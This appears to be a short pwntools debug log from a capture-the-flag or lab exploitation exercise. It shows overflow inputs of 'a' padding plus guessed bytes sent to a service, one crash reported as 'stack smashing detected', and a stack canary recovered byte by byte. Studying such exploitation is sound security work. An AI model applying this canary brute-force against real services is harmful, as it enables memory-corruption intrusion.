 [DEBUG] Received 0x7 bytes:
    b'welcome'
[DEBUG] Received 0x1 bytes:
    b'\n'
[DEBUG] Sent 0x66 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000060  61 61 61 61  00 a6                                  │aaaa│··│
    00000066
[DEBUG] Received 0x2c bytes:
    b'*** stack smashing detected ***: terminated\n'
[DEBUG] Received 0x7 bytes:
    b'welcome'
[DEBUG] Received 0x1 bytes:
    b'\n'
[DEBUG] Sent 0x66 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000060  61 61 61 61  00 a7                                  │aaaa│··│
    00000066
[DEBUG] Received 0xb bytes:
    b'recv sucess'
[DEBUG] Received 0x1 bytes:
    b'\n'
[DEBUG] Received 0x7 bytes:
    b'welcome'
[DEBUG] Received 0x1 bytes:
    b'\n'
canary:  b'\x00\xa7'